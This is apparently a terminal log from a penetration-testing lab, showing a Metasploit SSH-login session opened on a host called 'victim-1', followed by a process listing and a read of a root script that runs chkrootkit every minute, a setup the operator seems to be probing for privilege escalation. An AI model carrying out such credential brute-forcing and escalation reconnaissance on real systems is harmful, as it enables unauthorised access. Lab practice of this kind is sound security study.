 msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...

Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-153-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

/bin/bash -i
bash: cannot set terminal process group (1270): Inappropriate ioctl for device
bash: no job control in this shell
jackie@victim-1:~$ ps aux
ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   4624   776 ?        Ss   12:25   0:00 /bin/sh -c /usr/local/bin/start.sh
root           7  0.0  0.0  55196 20740 ?        S    12:25   0:00 /usr/bin/python /usr/bin/supervisord -n
root          12  0.0  0.0  28352  2560 ?        Ss   12:25   0:00 /usr/sbin/cron
root          22  0.0  0.0  72292  3164 ?        Ss   12:25   0:00 /usr/sbin/sshd
root          30  0.0  0.0   9916  2772 ?        S    12:26   0:00 /bin/bash /bin/check-down
root        1258  0.0  0.0 101548  7048 ?        Ss   12:28   0:00 sshd: jackie [priv]
jackie      1269  0.0  0.0 103848  5404 ?        S    12:28   0:00 sshd: jackie@notty
jackie      1270  0.0  0.0  18372  3020 ?        Ss   12:28   0:00 -bash
jackie      1683  0.0  0.0  18504  3500 ?        S    12:29   0:00 /bin/bash -i
root        2097  0.0  0.0   4528   732 ?        S    12:30   0:00 sleep 60
jackie      2098  0.0  0.0  34396  2916 ?        R    12:30   0:00 ps aux
jackie@victim-1:~$ cat /bin/check-down
cat /bin/check-down
#!/bin/bash
while :
do
        /usr/local/bin/chkrootkit/chkrootkit -x > /dev/null 2>&1
        sleep 60
done